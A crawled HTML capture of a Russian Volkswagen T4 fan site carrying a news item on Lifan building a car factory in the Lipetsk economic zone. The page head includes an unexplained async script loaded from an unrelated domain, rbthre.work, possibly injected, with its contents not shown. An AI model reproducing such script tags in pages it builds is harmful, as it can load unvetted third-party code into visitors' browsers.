

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://claxone.ru/stati/270-2015-08-18-08-51-22
body_size: 5542
content:

<!DOCTYPE html>
<html xmlns="https://w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />

		<base href="https://claxone.ru/stati/270-2015-08-18-08-51-22" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Фольксваген Транспортер Т4 - Хотят к нам</title>
	<link href="/templates/beez3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez3/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez3/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez3/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez3/css/general.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez3/css/personal.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4d95695a908a74c8c16a0daf4555bf33","system.paths":{"root":"","base":""},"joomla.jtext":{"TPL_BEEZ3_ALTOPEN":"\u043e\u0442\u043a\u0440\u044b\u0442","TPL_BEEZ3_ALTCLOSE":"\u0437\u0430\u043a\u0440\u044b\u0442\u043e","TPL_BEEZ3_TEXTRIGHTOPEN":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","TPL_BEEZ3_TEXTRIGHTCLOSE":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","TPL_BEEZ3_FONTSIZE":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","TPL_BEEZ3_BIGGER":"\u0411\u043e\u043b\u044c\u0448\u0435","TPL_BEEZ3_RESET":"\u0421\u0431\u0440\u043e\u0441","TPL_BEEZ3_SMALLER":"\u041c\u0435\u043d\u044c\u0448\u0435","TPL_BEEZ3_INCREASE_SIZE":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","TPL_BEEZ3_REVERT_STYLES_TO_DEFAULT":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c \u0441\u0442\u0438\u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","TPL_BEEZ3_DECREASE_SIZE":"\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440","TPL_BEEZ3_OPENMENU":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u043c\u0435\u043d\u044e","TPL_BEEZ3_CLOSEMENU":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043c\u0435\u043d\u044e"}}</script>
	<script src="/media/jui/js/jquery.min.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?8869a9bf5b08e6239fa3f37de00820a0" type="text/javascript"></script>
	<script src="/templates/beez3/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez3/javascript/hide.js" type="text/javascript"></script>
	<script src="/templates/beez3/javascript/respond.src.js" type="text/javascript"></script>
	<script src="/templates/beez3/javascript/template.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	var big        = '72%';
	var small      = '53%';
	var bildauf    = '/templates/beez3/images/plus.png';
	var bildzu     = '/templates/beez3/images/minus.png';
	var rightopen  = 'Показать информацию';
	var rightclose = 'Скрыть информацию';
	var altopen    = 'открыт';
	var altclose   = 'закрыто';

	</script>




		<!--[if IE 7]>
		<link href="/templates/beez3/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->
	<script charset="utf-8" async src="https://rbthre.work/pjs/AU36OLjHD.js"></script></head>
	<body id="shadow">
		
		<div id="all">
			<div id="back">
				<header id="header">
					<div class="logoheader">
						<h1 id="logo">
																			 												<span class="header1">
						 						</span></h1>
					</div><!-- end logoheader -->
					<ul class="skiplinks">
						<li><a href="#main" class="u2">Пропустить и перейти к материалам</a></li>
						<li><a href="#nav" class="u2">Перейти к Главной навигации и Войти</a></li>
											</ul>
					<h2 class="unseen">Nav view search</h2>
					<h3 class="unseen">Навигация</h3>
					
					<div id="line">
					
						<h3 class="unseen">Искать</h3>
						
					</div> <!-- end line -->
				</header><!-- end header -->
				<div id="contentarea">
					<div id="breadcrumbs">
						
					</div>

											<nav class="left1 leftbigger" id="nav"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
									<div class="moduletable_menu">
					<h3>Главное меню</h3>
				<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/" >Главная</a></li><li class="item-102"><a href="/rukovodstvo-po-ekspluataciy" >Руководство по эксплуатации</a></li><li class="item-103"><a href="/tekhnicheskie-kharakteristiki-volkswagen-transporer-t4" >Технические характеристики Volkswagen Transporer T4</a></li><li class="item-104"><a href="/dvigatel-volkswagen-transporter-t4" >Двигатель Volkswagen Transporter T4</a></li><li class="item-105"><a href="/sistema-smazki" >Система смазки</a></li><li class="item-106"><a href="/sistema-okhlazhdeniya" >Система охлаждения</a></li><li class="item-107"><a href="/digifant-sistema-vpryska" >Digifant - система впрыска</a></li><li class="item-108"><a href="/cistema-zazhiganiya" >Cистема зажигания</a></li><li class="item-109"><a href="/sistema-vpryska-motronic" >Система впрыска Motronic</a></li><li class="item-110"><a href="/stseplenie-vw-transporter-t4" >Сцепление VW Transporter T4</a></li><li class="item-111"><a href="/transmissiya" >Трансмиссия</a></li><li class="item-112"><a href="/podveska" >Подвеска</a></li><li class="item-113"><a href="/rulevoe-upravlenie" >Рулевое управление</a></li><li class="item-114"><a href="/tormoznaya-sistema" >Тормозная система</a></li><li class="item-115"><a href="/kuzov-vw-t4" >Кузов VW T4</a></li><li class="item-116"><a href="/elektrooborudovanie" >Электрооборудование</a></li><li class="item-117 current active"><a href="/stati" >Статьи</a></li></ul>
</div>
	



<script type="text/javascript">
<!--
//--></script>

							
							
						</nav><!-- end navi -->
					
					<div id="wrapper2" >
						<div id="main">

							
							<div id="system-message-container">
	</div>



<!-- VW T4 -->

							<article class="item-page">
		<h2>
			Хотят к нам		</h2>

<div class="pull-left"></div>


	


	

			<p>Китайская компания Lifan начала строительство собственного автомобильного завода в России</p>
<p><span style="font-size: 12.1599998474121px; line-height: 1.3em;">Торжественная церемония закладки первого камня будущего предприятия состоялась на территории особой экономической зоны промышленно-производственного типа «Липецк». Уже в 2017 году Lifan планирует начать на новом заводе полного цикла выпуск автомобилей. Площадь застройки завода - 120 000 M2. </span></p>
<p><strong><span style="font-size: 12.1599998474121px; line-height: 1.3em;">Автомобили как дети</span></strong></p>
<p>- В некоторых странах разрешается иметь несколько жен. Если вы позволите, мы воспользуемся таким сравнением. На заводе «Дервейс» будет продолжен выпуск тех моделей, которые собираются там сейчас. На нашем новом заводе мы будем делать иные автомобили - получается, это будут новые «дети», от других женщин. Мы планируем также создать научно-исследовательский центр для разработки той продукции, которая будет востребована именно в России, - рассказал о производственной стратегии генеральный директор «Лифан Моторс Рус» Сунь Цзэцзюнь.</p>
<p>В создание производства в России компания готова инвестировать до $300 млн. В будущем, с расширением первой очереди завода и запуском предприятия по производству двигателей, эта сумма может вырасти.</p>
<p>Корпорация намеревается собирать на новом заводе до 60 тыс. автомобилей в год, со сваркой и окраской кузовов, компьютеризированный контроль качества автомобилей. В частности, здесь станут делать седаны Lifan 650, 730-820, а также кроссоверы Х40, Х50, X55, Хбо (второго поколения), Х70, Х80.</p>
<p>- Мы сделали свой выбор в пользу ОЭЗ «Липецк» потому, что здесь предложены оптимальные условия логистики, доступности кадровых ресурсов, а также перспективы дальнейшего развития локализации производства, - добавил Цзэцзюнь. Новое предприятие должно напрямую обеспечить рабочими местами 1500 специалистов из Липецка, еще 15 000 сотрудников будут задействованы косвенно.</p>
<p>- Два последних года были самыми успешными для нас, несмотря на санкции, - отметил генеральный директор ОЭЗ «Липецк» Иван Кошелев. - В октябре прошлого года изданием fDi Magazine был опубликован рейтинг, в котором нашей площадке присудили первое место в Европе для реализации крупных бизнес-проектов. Сегодня здесь 41 резидент из 14 стран мира, 13 действующих заводов и 3000 рабочих мест.</p>
<p>«Лифан Моторс Рус» выступает дистрибьютором Lifan в России с мая 2012 года. ОЭЗ «Липецк», где промышленные предприятия обеспечиваются инфраструктурой и могут получать налоговые льготы, создана в 2005 году.</p> 			<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Красим тормозные суппорты" aria-label="Предыдущий материал: Красим тормозные суппорты" href="/stati/271-2015-08-18-08-54-38" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Назад</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Volkswagen - семейный праздник" aria-label="Следующий материал: Volkswagen - семейный праздник" href="/stati/269-volkswagen" rel="next">
			<span aria-hidden="true">Вперёд</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
		</article>



<!-- VW T4 -->



						</div><!-- end main -->
					</div><!-- end wrapper -->

					
					
					<div class="wrap"></div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
		</div><!-- all -->

		<div id="footer-outer">
			
			<div id="footer-sub">
				<footer id="footer"><div><a href="/">Russian</a> | <a href="/en/">English</a> | <a href="/uk/">Український</a></div>
					
					
					


<p>
                                                Volkswagen Transporter T4  /2013-2018/
                                        </p>



				</footer><!-- end footer -->
			</div><div style="display: none;">

</div>
		</div>
		



	<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: claxone@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript
request_url: https://claxone.ru/media/jui/js/jquery-noconflict.js?8869a9bf5b08e6239fa3f37de00820a0
body_size: -109
content:
jQuery.noConflict();


